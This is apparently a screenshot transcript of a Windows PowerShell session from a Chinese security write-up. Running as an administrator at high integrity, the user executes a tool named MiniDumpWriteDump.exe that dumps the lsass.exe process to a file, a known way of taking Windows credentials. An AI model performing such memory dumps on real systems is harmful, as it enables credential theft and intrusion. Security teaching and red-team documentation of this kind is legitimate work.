 PS C:\Users\jerry\Temp> whoami /groups
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Users\jerry\Temp> ls
目录: C:\Users\jerry\Temp
Mode LastWriteTime Length Name
-a---- 2020/6/26 16:13 18944 MiniDumpWriteDump.exe
PS C:\Users\jerry\Temp> .\MiniDumpWriteDump.exe ; ls
[+] Got lsass.exe PID: 824
[+] lsass dumped successfully!
目录: C:\Users\jerry\Temp
Mode LastWriteTime Length Name
-a---- 2020/6/26 16:27 42055407 lsass.dmp
-a---- 2020/6/26 16:13 18944 MiniDumpWriteDump.exe
重生信息安全